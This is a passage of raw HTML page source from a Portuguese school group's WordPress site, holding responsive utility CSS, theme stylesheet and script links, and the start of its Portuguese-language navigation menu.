    justify-content: space-evenly !important;
  }

  .tablet\:ext-justify-items-start {
    justify-items: start !important;
  }

  .tablet\:ext-justify-items-end {
    justify-items: end !important;
  }

  .tablet\:ext-justify-items-center {
    justify-items: center !important;
  }

  .tablet\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .tablet\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .tablet\:ext-justify-self-start {
    justify-self: start !important;
  }

  .tablet\:ext-justify-self-end {
    justify-self: end !important;
  }

  .tablet\:ext-justify-self-center {
    justify-self: center !important;
  }

  .tablet\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .tablet\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .tablet\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .tablet\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .tablet\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .tablet\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .tablet\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .tablet\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .tablet\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-text-left {
    text-align: left !important;
  }

  .tablet\:ext-text-center {
    text-align: center !important;
  }

  .tablet\:ext-text-right {
    text-align: right !important;
  }
}

@media (min-width: 1080px) {
  .desktop\:ext-absolute {
    position: absolute !important;
  }

  .desktop\:ext-relative {
    position: relative !important;
  }

  .desktop\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-order-1 {
    order: 1 !important;
  }

  .desktop\:ext-order-2 {
    order: 2 !important;
  }

  .desktop\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .desktop\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .desktop\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .desktop\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .desktop\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .desktop\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .desktop\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .desktop\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .desktop\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .desktop\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .desktop\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .desktop\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .desktop\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .desktop\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .desktop\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-block {
    display: block !important;
  }

  .desktop\:ext-inline-block {
    display: inline-block !important;
  }

  .desktop\:ext-inline {
    display: inline !important;
  }

  .desktop\:ext-flex {
    display: flex !important;
  }

  .desktop\:ext-inline-flex {
    display: inline-flex !important;
  }

  .desktop\:ext-grid {
    display: grid !important;
  }

  .desktop\:ext-inline-grid {
    display: inline-grid !important;
  }

  .desktop\:ext-hidden {
    display: none !important;
  }

  .desktop\:ext-w-auto {
    width: auto !important;
  }

  .desktop\:ext-w-full {
    width: 100% !important;
  }

  .desktop\:ext-max-w-full {
    max-width: 100% !important;
  }

  .desktop\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .desktop\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .desktop\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .desktop\:ext-flex-none {
    flex: none !important;
  }

  .desktop\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .desktop\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .desktop\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .desktop\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .desktop\:ext-list-none {
    list-style-type: none !important;
  }

  .desktop\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .desktop\:ext-flex-row {
    flex-direction: row !important;
  }

  .desktop\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .desktop\:ext-flex-col {
    flex-direction: column !important;
  }

  .desktop\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .desktop\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .desktop\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .desktop\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .desktop\:ext-items-start {
    align-items: flex-start !important;
  }

  .desktop\:ext-items-end {
    align-items: flex-end !important;
  }

  .desktop\:ext-items-center {
    align-items: center !important;
  }

  .desktop\:ext-items-baseline {
    align-items: baseline !important;
  }

  .desktop\:ext-items-stretch {
    align-items: stretch !important;
  }

  .desktop\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .desktop\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .desktop\:ext-justify-center {
    justify-content: center !important;
  }

  .desktop\:ext-justify-between {
    justify-content: space-between !important;
  }

  .desktop\:ext-justify-around {
    justify-content: space-around !important;
  }

  .desktop\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .desktop\:ext-justify-items-start {
    justify-items: start !important;
  }

  .desktop\:ext-justify-items-end {
    justify-items: end !important;
  }

  .desktop\:ext-justify-items-center {
    justify-items: center !important;
  }

  .desktop\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .desktop\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .desktop\:ext-justify-self-start {
    justify-self: start !important;
  }

  .desktop\:ext-justify-self-end {
    justify-self: end !important;
  }

  .desktop\:ext-justify-self-center {
    justify-self: center !important;
  }

  .desktop\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .desktop\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .desktop\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .desktop\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .desktop\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .desktop\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .desktop\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .desktop\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .desktop\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-text-left {
    text-align: left !important;
  }

  .desktop\:ext-text-center {
    text-align: center !important;
  }

  .desktop\:ext-text-right {
    text-align: right !important;
  }
}

</style>
<link rel='stylesheet' id='avia-grid-css'  href='http://aeaf.edu.pt/wp-content/themes/enfold/css/grid.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='http://aeaf.edu.pt/wp-content/themes/enfold/css/base.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='http://aeaf.edu.pt/wp-content/themes/enfold/css/layout.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='http://aeaf.edu.pt/wp-content/themes/enfold/css/shortcodes.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='http://aeaf.edu.pt/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-media-css'  href='http://aeaf.edu.pt/wp-content/themes/enfold/js/mediaelement/skin-1/mediaelementplayer.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css'  href='http://aeaf.edu.pt/wp-content/themes/enfold/css/print.css?ver=1' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css'  href='http://aeaf.edu.pt/wp-content/uploads/dynamic_avia/enfold.css?ver=5bfe71424d558' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='http://aeaf.edu.pt/wp-content/themes/enfold/css/custom.css?ver=2' type='text/css' media='all' />
<script type='text/javascript' src='http://aeaf.edu.pt/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://aeaf.edu.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://aeaf.edu.pt/wp-content/themes/enfold/js/avia-compat.js?ver=2' id='avia-compat-js'></script>
<link rel="https://api.w.org/" href="http://aeaf.edu.pt/index.php?rest_route=/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://aeaf.edu.pt/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://aeaf.edu.pt/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="AEAF RSS2 Feed" href="http://aeaf.edu.pt/?feed=rss2" />
<link rel="pingback" href="http://aeaf.edu.pt/xmlrpc.php" />
<!--[if lt IE 9]><script src="http://aeaf.edu.pt/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->		<style type="text/css" id="wp-custom-css">
			#dia_aberto {
    width: 100vw;
	height:100vw;
    max-width: 100vw;
    position: relative;
    right: 5vw;
}
@media screen and ( min-width: 1266px) {
    #dia_aberto {
        right: calc( (100vw - 1140px)/2 )
    }
}		</style>
		

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 3.3.2
Installed: enfold
AviaFramework Version: 2.2
AviaBuilder Version: 0.8
ML:256-PU:26-PLA:21
WP:5.8.2
Updates: disabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('http://aeaf.edu.pt/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('http://aeaf.edu.pt/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('http://aeaf.edu.pt/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('http://aeaf.edu.pt/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('http://aeaf.edu.pt/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>
</head>




<body id="top" class="archive date stretched helvetica-neue-websave _helvetica_neue " itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class=' header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

<a id="advanced_menu_toggle" href="#" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a><a id="advanced_menu_hide" href="#" 	aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a>


		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        	
				 <div class='container'>
				 
					<div class='inner-container'>
						<strong class='logo'><a href='http://aeaf.edu.pt/'><img height='100' width='300' src='http://aeaf.edu.pt/wp-content/uploads/2018/11/logoESAF-300x200.jpg' alt='AEAF' /></a></strong><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-3182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-1"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">AEAF</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-2916" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://aeaf.edu.pt/?page_id=2911" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">História</span></a></li>
</ul>
</li>
<li id="menu-item-3183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Escolas</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-3506" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="http://aeaf.edu.pt/?page_id=2967" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ESAF</span></a></li>
	<li id="menu-item-2970" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://pt-pt.facebook.com/EB-23-de-Manhente-102528646487186/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Escola Básica de Manhente</span></a></li>
</ul>
</li>
<li id="menu-item-2926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="http://aeaf.edu.pt/?page_id=2921" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Oferta Educativa</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Organização</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-2929" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://aeaf.edu.pt/?page_id=2927" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Direção</span></a></li>
	<li id="menu-item-2940" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://aeaf.edu.pt/?page_id=2939" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Conselho Administrativo</span></a></li>
	<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://aeaf.edu.pt/?page_id=2948" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Conselho Geral</span></a></li>
	<li id="menu-item-2945" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://aeaf.edu.pt/?page_id=2943" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Coord. de Departamento</span></a></li>
	<li id="menu-item-11306" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://aeaf.edu.pt/?page_id=11276" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Conselho Pedagógico</span></a></li>
	<li id="menu-item-13846" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://aeaf.edu.pt/?page_id=13844" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Coord. de Diretores de Turma</span></a></li>
</ul>
</li>
<li id="menu-item-3184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Serviços</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-3068" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://aeaf.edu.pt/?page_id=3061" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Serviços Administrativos</span></a></li>
	<li id="menu-item-9922" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://aeaf.edu.pt/?page_id=9873" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Biblioteca_Escolar</span></a></li>
	<li id="menu-item-3069" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://aeaf.edu.pt/?page_id=3055" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Serviços de Acção Social Escolar (SASE)</span></a></li>
	<li id="menu-item-12255" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://aeaf.edu.pt/?page_id=12247" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Serviços de Psicologia e Orientação – AEAF</span></a></li>
	<li id="menu-item-3116" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://aeaf.edu.pt/?page_id=3115" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Sala de Estudo</span></a></li>
</ul>
</li>
<li id="menu-item-9926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Informação</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-9927" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://aeaf.edu.pt/?page_id=6123" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Notícias Antigas</span></a></li>
	<li id="menu-item-9924" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://aeaf.edu.pt/?page_id=3236" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Concursos</span></a></li>
	<li id="menu-item-9923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a target="_blank" href="http://aeaf.edu.pt/?page_id=3031" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Documentos</span></a>
	<ul class="sub-menu">
		<li id="menu-item-14361" class="menu-item menu-item-type-post_type menu-item-object-post"><a target="_blank" href="http://aeaf.edu.pt/?p=9117" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Regulamento Interno do AEAF</span></a></li>
		<li id="menu-item-14360" class="menu-item menu-item-type-post_type menu-item-object-post"><a target="_blank" href="http://aeaf.edu.pt/?p=14352" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Projeto Educativo do AEAF – triénio 2023-2026</span></a></li>
	</ul>
</li>
	<li id="menu-item-9928" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://aeaf.edu.pt/?page_id=3028" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Noticias</span></a></li>
</ul>
</li>
